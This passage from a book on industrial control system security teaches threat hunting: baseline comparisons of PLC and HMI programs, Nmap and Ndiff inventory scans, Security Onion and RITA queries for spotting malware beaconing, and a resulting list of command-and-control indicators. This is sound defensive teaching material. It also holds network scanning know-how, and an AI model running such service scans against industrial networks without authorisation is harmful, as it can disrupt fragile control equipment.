Figure 10.5 – SolarWinds IT Asset Management – Resource Monitor
What is needed to perform threat hunting exercises?
407
The SolarWinds IT Asset Management solution will not only characterize any endpoint
and inventory installed software and applications – it will also trend the resource
utilization of a system over a long period of time, allowing for correlation and anomaly
detection.
Any modifications to files, registry, settings, and so on?
Being able to identify changes that have been made to files, settings, and a system's
configuration, and then being able to narrow down those changes to data, users, or
applications, can help narrow down the who, what, where, and when around a system
compromise.
A tool such as Sysinternal's Sysmon (https://docs.microsoft.com/en-us/
sysinternals/downloads/sysmon) will record interesting changes that have
been made to the system and can also send detection logs to an SIEM with the help of
tools such as Wazuh (https://wazuh.com/). Sysmon and Wazuh were discussed in
Chapter 9, Visualizing, Correlating, and Alerting.
Sysinternals
If you haven't gotten the hint yet, Sysinternal's tools are tremendously helpful in getting
all kinds of information about a Windows system. I only mentioned a few here, but there
are many more that can aid you in a large variety of administrative, investigative/forensics,
and maintenance activities. Head on over to https://docs.microsoft.com/
en-us/sysinternals/ and become familiar with the many excellent (and free) tools
the site has to offer.
This concludes our discussion around the tools and methods that can help us investigate,
interrogate, and inventory endpoints and the software and applications they run. Next, we
will look at the network side of things.
408
Threat Hunting
Making modifications to PLC, HMI, and other control
systems and equipment
Regularly comparing the running software, applications, and settings of your ICS
equipment can show unauthorized changes. You could, for example, routinely pull
the PLC program from a Rockwell PLC and use the compare tool that ships with
Studio 500/5000 to detect changes. More details on these compare tools can be found
here: https://literature.rockwellautomation.com/idc/groups/
literature/documents/um/ldct-um001_-en-e.pdf.
The same can be done with HMI projects, configuration files, and settings backups. The
trick is to create a known secure/valid initial backup to compare against.
From an automated perspective, FactoryTalk AssetCentre can be configured to
periodically pull HMI and PLC applications, and then automatically compare the pulled
copy against a template/baseline and send email notifications on detected discrepancies.
Details on how to configure FactoryTalk AssetCentre for this purpose can be found
here: https://literature.rockwellautomation.com/idc/groups/
literature/documents/um/secure-um001_-en-p.pdf.
Tracking new and changed devices on the (industrial)
network
Taking periodic snapshots of all the devices on your network and identifying them can
help you detect rogue or changed devices. Slow and non-intrusive Nmap scans can be
fired off, generating inventory and device/service details file that can be compared during
subsequent scans. The following is an example Nmap scan definition that you can set up
as a scheduled task to run on a daily/weekly/monthly interval:
nmap -sV -T3 172.25.100.0/24 -oX ProdScan-'date +%F'.nmap
The preceding command will instruct Nmap to run a slow (-T3) services scan (-sV) of
the production network range (172.25.100.0/24) and store the results in an XML
formatted file with today's date appended to it (-oX ProdScan-'date +%F'.nmap).
You can also narrow down the port range, IP address range, and so on to minimize the
impact on network equipment resource utilization.
What is needed to perform threat hunting exercises?
409
After the Nmap scan completes, we can use the Ndiff (Nmap result comparison) tool to
detect changes:
pac@KVM0101011)-[~]-$ ndiff ProdScan-2021-04-11.nmap
ProdScan-2021-05-11.nmap
-Nmap 7.91 scan initiated Tue May 11 14:08:22 2021 as: nmap -sV
-T5 -oX ProdScan-2021-05-11.nmap 172.25.100.0/24
+Nmap 7.91 scan initiated Tue May 11 14:09:04 2021 as: nmap -sV
-T5 -oX ProdScan-2021-05-11.nmap 172.25.100.0/24
172.25.100.222 (PLC-WEST):
-Not shown: 999 closed ports
+Not shown: 998 closed ports
PORT
STATE SERVICE VERSION
+80/tcp open http
Apache httpd 2.4.46 ((Debian))
With some more Linux command-fu, you could even have your script email any detected
changes.
Network services event logs
Many, if not all, network services allow you to generate event logs for a variety of activities
and conditions. For example, a DNS server can record details such as what networked
system is requesting what domain/URL and what the response was, while a web server
can give us details on the requesting browser and system, such as OS details and its UserAgent string. Oftentimes, having access to these types of logs can help us narrow down
our search or broaden the horizon of the threat hunt by exposing additional, potentially
compromised, systems.
SIEM
Many of these events, logs, and data can be collected via a Security Incident and
Event Management (SIEM) system and then sent to a SIEM by the OS or an installed
cybersecurity solution agent. As we will discover throughout the threat hunting scenarios
in the next three chapters, a SIEM system is an invaluable tool for threat hunting exercises
and observing the overall cybersecurity posture in general.
410
Threat Hunting
Network packet captures
Although tools such as Zeek provide a wealth of information around connections and
network packet (meta) data, sometimes, it is necessary to have a full packet capture to
discover a particular piece of information. Using a tool such as Wireshark (https://
www.wireshark.org/) can help you out in these situations. Just make sure you
connect it to the SPAN/MIRROR port of the section of the network you are interested in
capturing packets from and have Wireshark do its magic. SPAN ports were discussed in
more detail in Chapter 4, Designing the ICS Architecture with Security in Mind.
Research, lookups, and comparison resources
The following online resources can provide threat information such as IP/URL/domain
reputation, WHOIS and registrar information, indicators of compromise (IOC), spam
lists, malicious file/domain/URL lookup, and more.
These resources help with verification, lookup, and comparison tasks, as well as getting
general information on security-related/threat artifacts during threat hunting activities:
• VirusTotal: https://www.virustotal.com/
• GreyNoise Visualizer: https://viz.greynoise.io/
• Domain tools: https://research.domaintools.com/
• AlienVault Open Threat Exchange: https://otx.alienvault.com/
• Shodan: https://www.shodan.io/
• Censys: https://censys.io/
I like to map these online services under my right-mouse context in my web browser so
that I can highlight a URL/IP/domain/hash and send it off to get information, quickly and
conveniently. The browser plugin that's installed on my system to do just this is Searchfrom-Popup-or-ContextMenu from YoshifumiFuyuno and can be found on GitHub
at https://github.com/YoshifumiFuyuno/Search-from-Popup-orContextMenu:
Threat hunting is about uncovering threats
411
Figure 10.6 – Context menu for threat information
The preceding screenshot shows the right-mouse context lookup options for the selected
IP address (1.1.1.1). The context menu option that was added by the plugin, which has
been configured with some useful online resources, makes for a convenient way to find
threat information during a threat hunting exercise.
That covers our high-level discussion on threat hunting. Next, we'll briefly discuss our
findings.
Threat hunting is about uncovering threats
As we mentioned at the beginning of this chapter, threat hunting typically only involves
uncovering threats that might be in the environment, either as a routine activity, initiated
from a discovery that's been made by an automated system, or some other form of
discovery. The findings from a threat hunting exercise should be passed on to the incident
response team.
412
Threat Hunting
Correlating events and alerts for threat
hunting purposes
Your main tool for threat hunting exercises should be some form of event correlation
solution. We want a convenient way to find anomalies and correlate/compare those
anomalies on a larger scale, to see if we can find additional clues as to what we are looking
for. An existing SIEM solution normally lends itself well for the purpose of threat hunting.
Note, though, that we will be using the SIEM as a lookup and correlation method to find
threats; we won't be relying on the detection mechanisms built into a SIEM to tell us
where these threats are. This would just be an automated alert and not a threat hunting
exercise. An SIEM alert may trigger a threat hunting exercise, as we discussed earlier, but
an SIEM is not a threat hunting resource by itself.
In the previous chapter, Chapter 9, Visualizing, Correlating, and Alerting, we looked
at, installed, configured, and worked with a fantastic event and alert management
and correlation solution that provides both SIEM capabilities and correlation and
search capabilities, to help assist with threat hunting activities. I am referring to the
Elasticsearch, Logstash, and Kibana (ELK) stack, which comes as part of the Security
Onion appliance we deployed. The way Security Onion has implemented ELK as part of
a suite of security monitoring tools lends itself very well to threat hunting exercises. We
will be using Security Onion, and the ELK stack in particular, exclusively throughout the
threat hunting exercises in the next three chapters.
Summary
In this chapter, we discussed what threat hunting is all about. We looked at the
fundamentals of threat hunting and the threat hypotheses that drive threat hunting
exercises. We also looked at what is involved in threat hunting exercises from an
information standpoint, as well as discussed some of the tools that can get that
information for us. We concluded with a discussion on the need to be able to correlate all
that information to allow us to perform the most elementary tasks within threat hunting –
hunting for threats.
Now, it is time to get some hands-on experience with threat hunting. We will do this by
performing three elementary threat hunting exercises, all of which have been chosen to
help you quickly unearth the possible threat actors in our environment. We will do this by
searching for some common signs of compromise, starting with beaconing traffic in the
next chapter.
11
Threat Hunt
Scenario 1 –
Malware Beaconing
It is now time to get our hands dirty with some actual threat hunting exercises. This
chapter is the first of three targeted threat hunting exercises. The hypotheses for these
threat hunt exercises are aimed at uncovering as much malicious activity as we can when
faced with adopting or integrating a new ICS network or the addition/expansion of an
existing ICS network. The idea is that by performing these three exercises beforehand on
an unknown ICS network, we can be reasonably certain we find any unwelcome guests
before we open the doors.
A cautionary warning upfront for this chapter: we will be covering a large variety of tools
and in an effort to keep the page count down, I often only provide very little background
information on the workings of the tool. Where applicable, there will be links to
additional resources for the tool or technique in question.
This chapter, the first out of three threat hunting exercises, will explain how to perform
threat hunting activities to prove or disprove the hypothesis for this exercise: There are
malicious actors (trying) to beacon out to external IPs/domains.
414
Threat Hunt Scenario 1 – Malware Beaconing
We will start off the chapter by defining the hypothesis for this threat hunting exercise,
followed by a series of activities that help us uncover evidence to support that hypothesis.
Throughout the chapter, we will be using various tools, techniques, and strategies on a
variety of endpoints, all in the attempt to chase down clues and uncover pieces of the
puzzle that ultimately help lead to the conclusion whether malicious beaconing is taking
place in our environment or not.
We will cover the following topics in this chapter:
• Forming the malware beaconing threat hunting hypothesis
• Detection of beaconing behavior in the ICS environment
• Malware beaconing explained
• Investigating/forensics of suspicious endpoints
• Endpoint memory forensics with volatility
• Malware analysis 101
• Using indicators of compromise to uncover additional suspect systems
Forming the malware beaconing threat
hunting hypothesis
As we discussed in the previous chapter, threat hunting exercises are geared around
hypotheses. Typically, hypotheses follow or reflect a discovered security incident or
some form of an alert from an automated security monitoring system or a finding from a
security analyst. The threat hunting exercise we will be performing in this chapter works
a bit differently, as the environment we are going to perform threat hunting activities
on is unfamiliar or new to us. For example, our company purchased a new production
plant with an existing ICS network infrastructure they are looking to tie to the existing
company infrastructure, and we want to make sure that is safe to do. Another scenario
would be when you have run your ICS network for ages but never seriously looked at the
state of its security posture; in this case, these unprovoked types of threat hunting exercises
can quickly and accurately give you an idea of malicious activity or content in your ICS
environment.
The first hypothesis we are going to work around is the hunch or the assumption that
there are threat actors (attackers or malware) on the ICS network that are trying to beacon
out to their master server or command and control center (C&C or C2).
Detection of beaconing behavior in the ICS environment
415
To set the stage for the exercises in this and the following two chapters, imagine we placed
a Security Onion appliance at a strategic spot in the industrial network and have collected
network artifacts for about a week. We configured the egress firewall to report back to
the syslog service of the Security Onion VM and we installed Sysmon and Wazuh on all
Windows systems that are on the network (as shown in Chapter 9, Visualizing, Correlating,
and Alerting). With this setup, we are collecting network connection data via Zeek,
grabbing IDS data through Snort, collecting Windows events and Sysmon data via Wazuh,
and getting firewall details from our syslog implementation.
Throughout the rest of this chapter, we will look for signs of beaconing activity and
investigate any findings.
Detection of beaconing behavior in the ICS
environment
The following activities are aimed at uncovering beaconing traffic. To support the efforts,
let's first go over what malware beaconing actually entails.
Malware beaconing explained
Beaconing behavior is quite common with malware such as botnets. The bot will
periodically "phone home" to its C2 or C&C server to see whether there are any updates
to the botnet code or any command the bot master want the bot to perform.
From a detection perspective, beaconing attempts look like a series of connections that
initiated in a steady interval, for example every 10 minutes. The following figure shows a
depiction of beaconing (shorter bars) with some feedback or response activity (following
longer bars):
Figure 11.1 – Typical beaconing pattern
416
Threat Hunt Scenario 1 – Malware Beaconing
The trick is going to be to generate a chart that makes detection of this pattern stand out
among many other connections. We are going to see how applying the following three
common rules on our event logs will help us identify beaconing patterns:
• Filter by protocol: Beaconing often occurs over one of these protocols: TCP, UDP,
or ICMP, with TCP being the most common. Filtering on only a particular protocol
helps eliminate excess connections.
• Filter out local destination IPs: Beaconing packets/connections are always targeted
at an external IP address; the bad guys are probably not sitting on the same network
as the infected machines. Filtering out any events where the target address is on the
internal network range eliminates viewing these types of connections.
• Filter on amount of data sent: Beacons are typically small in size; only a small
amount of data will initially be sent to the external IP address, just enough to say
"Hey, what's up? Got any updates for me?" The response might have a lot more data,
but the initial hello beacon is between 10 bytes and 10,000 bytes. Filtering on that
size will help narrow down the search.
Data exfiltration
Like beaconing, data exfiltration creates a series of connections to external IP addresses
at regular intervals. Oftentimes the size of the packets or the amount of data transferred
during a session is all that differentiates between beaconing and exfiltration. From a
detection perspective, we want to find both beaconing as well as data exfiltration activity.
Data exfiltration will be discussed in detail in Chapter 13, Threat Hunt Scenario 3 –
Suspicious External Connections.
Legitimate application beaconing
There are legitimate uses for applications beaconing out to their home. For example,
software can periodically phone home to see whether there are any updates available.
Another example, and this is the most common beaconing behavior you will encounter on
a network, is the Network Time Protocol (NTP) reaching out (to the internet) to retrieve
the current time. It is up to us, the threat hunters, to eliminate such false positives and add
them to our benign list when we are exploring logs and alerts.
Detection of beaconing behavior in the ICS environment
417
Using Security Onion to detect beaconing behavior
Throughout the three threat hunt exercises, we will be using the Security Onion VM we
built in Chapter 9, Visualizing, Correlating, and Alerting. So let's get familiar with it in the
following exercise.
Note:
We will be discussing the lab architecture as a whole in Chapter 19, Lab Setup,
where the Security Onion appliance is put into the context of the overall lab
architecture. Know for now that Security Onion is positioned and configured
for the ICS environment.
In order to be able log in to Security Onion's Kibana portal from other locations than the
Security Onion VM itself, we need to allow access with the so-allow tool that we used
before to allow access to the syslog service:
1. Log in to the console for the Security Onion appliance (either via the console view
of the VM via the ESXi host portal or via an SSH session from a machine that is
already allowed to interact with the appliance) and enter the following commands:
[pac@securityonion ~]$ sudo so-allow
[sudo] password for pac:
This program allows you to add a firewall rule to allow
connections from a new IP address.
Choose the role for the IP or Range you would like to add
[a] - Analyst - ports 80/tcp and 443/tcp
[b] - Logstash Beat - port 5044/tcp
[e] - Elasticsearch REST API - port 9200/tcp
[f] - Strelka frontend - port 57314/tcp
[o] - Osquery endpoint - port 8090/tcp
[s] - Syslog device - 514/tcp/udp
[w] - Wazuh agent - port 1514/tcp/udp
[p] - Wazuh API - port 55000/tcp
[r] - Wazuh registration service - 1515/tcp
2. We can now specify what we want Security Onion to allow, choosing option a –
Analyst:
…
Please enter your selection:
418
Threat Hunt Scenario 1 – Malware Beaconing
a
Enter a single ip address or range to allow (example:
10.10.10.10 or 10.10.0.0/16):
172.25.100.0/24
Adding 172.25.100.0/24 to the analyst role. This can take
a few seconds
…
3. After pressing Enter, we can witness Security Onion setting port exceptions to allow
the IP we specified access to the analyst ports.
Now that access to the Security Onion appliance Kibana portal is set up, we will be able to
access the Kibana portal from anywhere on the subnet we specified during the so-allow
command (172.25.100.0/24). I will be using the Workstation 1, Windows 10
machine (172.25.100.201).
Open a web browser and navigate to https://172.25.100.250 (the IP address we
set up for the Security Onion VM) and choose the Kibana submenu from the left of the
screen. This will take you to the Kibana portal:
Figure 11.2 – Security Onion – overview dashboard
Detection of beaconing behavior in the ICS environment
419
As you can see in the preceding figure, there are about 250,000 events in the Security
Onion database for the timeframe we specified (last 8 hours). That is a lot of data and our
task is to find the interesting stuff.
The Kibana setup and layout was modified specifically for Security Onion. To get more
information on how to navigate the interface, head on over to the official documentation
from Security Onion at https://docs.securityonion.net/en/2.3/kibana.
html.
Cutting through an ocean of connection events
In order to find beaconing behavior, we will switch to the Kibana Connections view by
navigating to Network – Connections from the Navigation panel on the top left. From
here, we see a summary view of all the connections Security Onion recorded, 31,416 in
my case:
Figure 11.3 – Security Onion – Connections dashboard
420
Threat Hunt Scenario 1 – Malware Beaconing
If you are following along with your own installation of Security Onion, you have
probably noticed how my view shows a bar chart for the Connections Over Time widget,
as well as the extra widget showing the network transport protocol summary. In my
opinion, these two changes make things easier to view and sort. To make these changes,
perform the following steps:
1. Click on the dashboard Edit button, located in the top right corner of the page.
This enables editing of the visualizations on this dashboard. Now click on the little
gear in the top right corner of the Connections Over Time widget and select Edit
visualization:
Figure 11.4 – Security Onion – bar chart visualization
2. This will bring up the visualization editor screen; click on the Metrics & axes tab
and change the chart type to Bar:
Figure 11.5 – Security Onion – bar chart configuration
Detection of beaconing behavior in the ICS environment
421
3. Now click on the Update button and save the visualization afterwards (the Save and
return button, located in the top right corner of the page):
Figure 11.6 – Security Onion – save bar chart configuration
4. Back on the Connections dashboard, click on the Add from library button, located
at the top left of the screen, and search for network – transport. Then click
on the Security Onion – Network – Transport pie chart library item to add it to
the dashboard.
5. Close the Add from library panel to return to the Connections dashboard.
6. The newly added widget will populate at the bottom of the dashboard; drag it into
the spot you want it and optionally resize it.
7. To finish up, we are going to save our changes by clicking the Save button, located in
the top right corner of the dashboard. Make sure to select Save as new dashboard
and give it a personal name (My Security Onion – Connections) to
prevent updates to Security Onion from overwriting or reverting our changes.
Now that we have changed the view to better suit our needs, let's see whether we can
detect some beaconing activity.
Finding a needle in a haystack – uncovering beaconing activity
We are going to work through the three specifics of beaconing behavior:
• Beacons are consistent in the network transport protocol they use.
• Beacons target external destination IP addresses.
• The amount of data a beacon sends is consistent.
422
Threat Hunt Scenario 1 – Malware Beaconing
We start with filtering the results for network transport protocol. As discussed at the
beginning of this chapter, beacons can use any of the popular network protocols, such
as TCP, UDP, or ICMP, but typically a beacon will be using the TCP protocol. We can
therefore start our investigation by narrowing down the sea of connections and only
looking for TCP connections by clicking on the TCP donut slice in the Network –
Transport pie chart widget (if this decision turns out to be fruitless, we can always come
back and try UDP or ICMP next):
Figure 11.7 – Security Onion – connections protocol summary
This action effectively applies a filter to the dashboard, telling Kibana to only show events
where network.transport.keyword equals tcp. You can see this filter in the top
left corner of the dashboard, and we can modify it via the Edit filter button:
Detection of beaconing behavior in the ICS environment
423
Figure 11.8 – Security Onion – edit filter
We are not changing the filter at this point; cancel out of the edit screen.
At this point, we can see that by filtering on the TCP protocol we cut down the number
of connections shown significantly, down to 15,276. Still a significant amount, but we are
making progress:
Figure 11.9 – Security Onion – connections TCP count
424
Threat Hunt Scenario 1 – Malware Beaconing
Next, we are going to apply the second specific attribute of beaconing traffic: beacons
target external IP addresses as destination. We will filter out any connections that have
local IP addresses as destination. Beaconing traffic will always target a system outside
of the local subnet so excluding a target address that is part of the ICS network should
cut out a lot of fluff. In order to achieve this, we will add the following search query to
the search string on the Connections dashboard: AND ( NOT destination.ip:
172.25.00.0/24 ). This results in the following view:
Figure 11.10 – Security Onion – connections to external addresses
Huh, well, that didn't seem to make too much of a dent. We are seeing lots of connections
still. Time to apply filters around the final specific attribute of beaconing behavior,
transmitted data amount. We are going to filter the Kibana results to only show packets
that have an original size (request packet size) between 10 and 10,000 bytes. Choosing 10
on the low end eliminates SYN packets that weren't responded to for some reason. The
following search query (along with the filter we set) will apply all three beaconing specific
search parameters to help single out beaconing traffic:
AND ( NOT destination_ip: 172.25.100.0/24 ) AND ( client.bytes
< 10000 ) AND ( client.bytes > 10 )
Once we run this search, the Kibana dashboard looks as follows:
Detection of beaconing behavior in the ICS environment
425
Figure 11.11 – Security Onion – connections – size restricted
Down to 86 connections; this is becoming manageable. Let's see whether anything
stands out as far as destination address is concerned. Scroll down to the Connections –
Destination IP Address visualization to see the targeted IP addresses for the connections:
Figure 11.12 – Security Onion – connections by destination
426
Threat Hunt Scenario 1 – Malware Beaconing
At this point, we are going to pick one of the IP addresses and see what the connection
bar chart looks like. Let's start with the second one, 91.189.92.41. Hover over the IP
address text and click on the Filter for value button (circle with a plus sign inside):
Figure 11.13 – Security Onion – connections – filter by destination IP
This filters our view to only show connections that are targeting the IP address
91.189.92.41:
Figure 11.14 – Security Onion – connections not a beacon pattern
Well, that certainly doesn't look like beaconing behavior. Remember that a typical
beaconing pattern looks like a steady stream of connections, following some form of
repetitive time pattern. We are going to delete the filter on 91.189.92.41 and filter on
222.222.222.222 instead:
Figure 11.15 – Security Onion – connections – looks like a beaconing pattern
Detection of beaconing behavior in the ICS environment
427
That certainly looks a lot more like a steady pattern. The Connections Over Time bar
chart is showing 1 connection per 10 minutes, consistently so over the 8-hour time range.
Suspicious at a minimum. If we scroll down to the All Logs view at the bottom, we see a
connection event every 10 minutes, on the dot:
Figure 11.16 – Security Onion – connections – zoomed in
These events totally reflect a typical beaconing pattern. We are seeing continuous, evenly
timed connections. They occur every 10 minutes, across the entire 8-hour timespan.
Additionally, because we ruled out typical legit beaconing behavior such as NTP by only
viewing TCP connections (and if we look at the details for an event, Zeek categorizes
the connection as HTTP), we can be pretty certain this is fishy at least, if not downright
malicious.
428
Threat Hunt Scenario 1 – Malware Beaconing
When we look up the target IP address 222.222.222.222 on an IP reputation service,
our suspiciousness should heighten (AlienVault IP lookup shown next):
Figure 11.17 – AlienVault OTX info on 222.222.222.222
I think at this point we have reason enough to say this is beaconing behavior. Before we
move on and start looking at the sender machine of the beacons, I would like to show you
an additional tool/trick to use to find beaconing traffic in case this method doesn't work
or as verification. We will look at the network analysis tool RITA.
Using RITA to detect beaconing behavior
To simplify our lives, we are going to use a free tool from the folks at Active
Countermeasures, namely RITA or Real Intelligence Threat Analytics (https://
github.com/activecm/rita). RITA is an open source framework aimed at aiding
with network analysis. The tool ingests Zeek logs into a database and can perform the
following detections:
• Beaconing detection: Helps search for signs of beaconing behavior in your
environment
Detection of beaconing behavior in the ICS environment
429
• DNS tunneling detection: Helps search for signs of DNS-based covert (hidden)
channels/tunnels
• Blacklist checking: Performs domain and host blacklists lookups to search for
suspicious entries
To install RITA on our Security Onion machine, we are going to perform the following
steps:
1. SSH into the Security Onion VM and run the following commands to create an
installation folder, download the tool, and install it:
pac@secOnion-002:~$ mkdir tools
pac@secOnion-002:~$ cd tools/
pac@secOnion-002:~/tools$ git clone https://github.com/
activecm/rita.git
Cloning into 'rita'...
remote: Enumerating objects: 75, done.
remote: Counting objects: 100% (75/75), done.
remote: Compressing objects: 100% (61/61), done.
remote: Total 5807 (delta 26), reused 31 (delta 14),
pack-reused 5732
Receiving objects: 100% (5807/5807), 6.97 MiB | 3.45
MiB/s, done.
Resolving deltas: 100% (3681/3681), done.
Checking connectivity... done.
2. Once it's downloaded, cd into the folder and run the installation script:
pac@secOnion-002:~/tools$ cd rita/
pac@secOnion-002:~/tools/rita$ sudo ./install.sh
[sudo] password for pac:
…
Brought to you by Active CounterMeasures
[-] In order to run the installer, several basic packages
must be installed.
[-] Updating packages... SUCCESS
[-] Ensuring curl is installed... SUCCESS
[-] Ensuring coreutils is installed... SUCCESS
[-] Ensuring lsb-release is installed... SUCCESS
430
Threat Hunt Scenario 1 – Malware Beaconing
[-] Ensuring yum-utils is installed... SUCCESS
[-] This installer will:
[-] Install MongoDB
[-] Install RITA to /usr/local/bin/rita
[-] Create a runtime directory for RITA in /var/lib/
rita
[-] Create a configuration directory for RITA in /
etc/rita
[-] Zeek IDS is already installed
Note: It is now time to select capture interface(s). Keep
the following in mind when making selections:
1. The interfaces you most likely want to use for
capturing start with "eth" or "en" (e.g. eth0, eno1,
enp1s0, enx78e7d1ea46da).
You will generally NOT want to use loopback,
bridged, or virtual interfaces (e.g. lo, br-c446eb08dde,
veth582437d).
If you choose to select interfaces belonging to
the latter category, proceed at your own risk.
2. Ensure that your capture interfaces are up
before continuing.
3. At this point in the installation process, RITA will ask whether we want to create a
new Zeek config file; answer with yes – y:
Would you like to continue running the zeek configuration
script and generate a new node.cfg file? (y/n) ? y
Continuing, all requirements met
This system has 8 cores.
The potentially sniffable interfaces are: br-c87c409d9f51
…
Here are the stats for br-c87c409d9f51
5: br-c87c409d9f51: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu
1500 qdisc noqueue state UP mode DEFAULT group default
link/ether 02:42:6e:4a:16:53 brd ff:ff:ff:ff:ff:ff
RX: bytes packets errors dropped overrun mcast
84
3
0
0
0
0
TX: bytes packets errors dropped carrier collsns
8722
69
0
0
0
0
Detection of beaconing behavior in the ICS environment
431
4. RITA can be installed as a service, continuously monitoring on our sniffing
interfaces. However, we are not going to use that functionality, so answer no to the
following question (depending on the number of interfaces on the VM, the question
might repeat several times):
Would you like to include it as a sniff interface (y/n)?
n
…
[-] Installing MongoDB... SUCCESS
[!] Starting MongoDB and enabling on startup.
Created symlink from /etc/systemd/system/multi-user.
target.wants/mongod.service to /lib/systemd/system/
mongod.service.
[!] Starting MongoDB process completed.
[!] You can access the MongoDB shell with 'mongo'.
[!] If you need to stop MongoDB,
[!] run 'sudo systemctl stop mongod'.
[-] Installing RITA... SUCCESS
[!] To finish the installation, reload the system profile
with
[!] 'source /etc/profile'.
Brought to you by Active CounterMeasures
Thank you for installing RITA! Happy hunting!
5. As the installer indicates after completion, we are now ready to start hunting. The
first thing we need to do now is to import our Zeek logs into a RITA database. The
following command will instruct RITA to import all zeek notices from the /nsm/
zeek/logs/2020-09-07/ location (your location will be different as it is tied to
the date) and store the details in a new rolling database (a rolling database allows
data to be added later) called zeek-1:
pac@secOnion-002:~/tools/rita$ rita import /nsm/zeek/
logs/2020-09-07 zeek-1 -rolling
[+] Importing [/nsm/zeek/logs/2020-09-07]:
[-] Verifying log files have not been previously
parsed into the target dataset ...
[-] Processing batch 1 of 1
432
Threat Hunt Scenario 1 – Malware Beaconing
[-] Parsing logs to: zeek-1 ...
[-] Parsing /nsm/zeek/logs/2020-09-07/dns.20:16:4921:00:00.log.gz -> zeek-1
…
[-] Parsing /nsm/zeek/logs/2020-09-07/dns.23:00:0000:00:00.log.gz -> zeek-1
[-] Host Analysis:
113 / 113
[==================] 100 %
[-] Uconn Analysis:
123 / 123
[==================] 100 %
[-] Exploded DNS Analysis: 180 / 180
[==================] 100 %
[-] Hostname Analysis:
180 / 180
[==================] 100 %
[-] Beacon Analysis:
123 / 123
[==================] 100 %
[-] UserAgent Analysis:
5 / 5
[==================] 100 %
[!] No certificate data to analyze
[-] Updating blacklisted peers ...
[-] Indexing log entries ...
[-] Updating metadatabase ...
[-] Done!
6. We need to repeat this process for every subfolder under /nsm/zeek/logs/ to
make sure we import all logs. This can be scripted though and can be automated
with a cron script.
7. After all relevant Zeek logs are imported, we can now instruct RITA to show some
interesting stats. Let's look at the help for RITA:
pac@secOnion-002:~/tools/rita$ rita -h
NAME:
rita - Look for evil needles in big haystacks.
USAGE:
rita [global options] command [command options]
[arguments...]
VERSION:
v3.3.1
COMMANDS:
Detection of beaconing behavior in the ICS environment
delete, delete-database
import
target database
html-report
an analyzed database
show-beacons
signs of C2 software
show-bl-hostnames
which received connections
show-bl-source-ips
initiated connections
show-bl-dest-ips
received connections
list, show-databases
currently stored
show-exploded-dns
covert dns channels
show-long-connections
relevant information
show-strobes
show-useragents
information
test-config
file for validity
help, h
help for one command
GLOBAL OPTIONS:
--help, -h
--version, -v
433
Delete imported database(s)
Import zeek logs into a
Create an html report for
Print hosts which show
Print blacklisted hostnames
Print blacklisted IPs which
Print blacklisted IPs which
Print the databases
Print dns analysis. Exposes
Print long connections and
Print strobe information
Print user agent
Check the configuration
Shows a list of commands or
show help
print the version
434
Threat Hunt Scenario 1 – Malware Beaconing
8. We can see RITA displays beaconing stats with the show-beacons flag. Let's see
what we can find in our environment:
pac@secOnion-002:~/tools/rita$ rita show-beacons zeek-1
Score,Source IP,Destination IP,Connections,Avg
Bytes,Intvl Range,Size Range,Top Intvl,Top Size,Top
Intvl Count,Top Size Count,Intvl Skew,Size Skew,Intvl
Dispersion,Size Dispersion
0.996,172.25.100.220,222.222.222.222,594,862,265108,432,6
00,318,534,569,0,0,0,0
0.834,172.25.100.100,204.79.197.200,98,152,315934,0,7,152
,30,98,0,0,0,0
0.762,172.25.100.211,52.241.128.114,1595,534,4551,0,224,5
34,42,1595,0,0,14,0
0.729,172.25.100.105,34.232.229.251,2517,76,267660,56,9,1
04,1254,1259,0.235294,0,13,0
…
9. As you can see from the output of RITA, a system on the ICS network –
172.25.100.220 – shows clear signs of beaconing to a system on the internet
– 222.222.222.222. RITA discovered 594 connections, with an average of 862
bytes transferred per connection and an interval of 600 seconds (10 minutes). The
confidence scoring RITA placed on this is 0.996 out of a perfect 1.
To conclude, RITA verified our earlier findings that there is beaconing traffic occurring
between the internal machine with IP address 172.25.100.220 and an external IP
address of 222.222.222.222. Time to go see what is up with this system.
To explore additional functionality or get more information on RITA, head on over to
https://www.activecountermeasures.com/free-tools/rita/.
Investigating/forensics of suspicious endpoints
435
Investigating/forensics of suspicious
endpoints
At this point, we take our threat hunt investigation to the suspected victim machine.
Let's quickly see what we can find out about 172.25.100.220 from Security Onion.
Clicking on the IP address 172.25.100.220 in the Connections dashboard has Kibana
open a new tab with the indicator dashboard loaded and the IP address as a search term.
This dashboard allows us to see a variety of interesting facts about our suspected victim:
Figure 11.18 – Security Onion – suspicious host – indicator dashboard
At a glance, we can see the types of logs (Dataset) that are present in the database for
the suspect system, as well as summary widgets for Source IP, Destination IP, and
Destination Port.
436
Threat Hunt Scenario 1 – Malware Beaconing
In this case, the default indicator screen isn't showing too much useful information, but
we can make things fit our needs (starting to see a pattern?). Simply add the Security
Onion – DNS - Queries data table widget (like we added the network transport protocol
widget earlier). This gives us a summary of all the DNS queries made by the suspect
system. Now if we filter on 222.222.222.222 (the suspicious IP address we found), we
get the following view:
Figure 11.19 – Security Onion – suspicious host – custom indicator view
Notice how this ties the suspicious target IP address of 222.222.222.222 to the
website very-malicious-website.com. We now have two solid indicators of
compromise:
• IOC-1 – IP address: 222.222.222.222
• IOC-2 – URL: very-malicious-website.com
We can use the discovered Indicators Of Compromise (IOCs) to find other potential
victims and use them to create firewall and/or IDS rules to find suspicious network traffic.
Because the indicator dashboard clearly indicates HTTP usage, a final Kibana dashboard I
would like to cover is the HTTP dashboard, found under Home – Network – HTTP:
Investigating/forensics of suspicious endpoints
437
Figure 11.20 – Security Onion – HTTP dashboard
Now, if we add the search query AND destination.ip: 222.222.222.222 to the
search bar, we can see the details for HTTP connections to the suspicious IP address:
Figure 11.21 – Security Onion – suspicious host – HTTP connections
438
Threat Hunt Scenario 1 – Malware Beaconing
This shows us all kinds of valuable information such as User Agent, HTTP method,
Virtual Host, and URI (resource retrieved):
Figure 11.22 – Security Onion – suspicious host – URI
Here we found an additional IOC, the serve.html URI that is being requested during
the beacon connection:
• IOC-3 – URI: /serve.html
The final piece of information I would like to point out on this dashboard is the HTTP –
User Agent widget:
Figure 11.23 – Security Onion – suspicious host – user agent
That first line is not a typical user agent at all shown in the widget. This could be a way
of sending off data to the command and control server during beaconing, possibly as a
unique identifier of the system, whatever it is that is sending beacons, is running on. We
are going to note this down as an IOC, although we likely need to "interpret" how the user
agent gets formed for the IOC to be useful:
• IOC-4 – User Agent: <host name> <OS version>
Let's briefly see whether we can spot any other suspicious user agents; for that, we simply
clear the IP address from the search bar and refresh the dashboard. Now let's look at the
UserAgents section of the HTTP dashboard again:
Investigating/forensics of suspicious endpoints
439
Figure 11.24 – Security Onion – all user agents
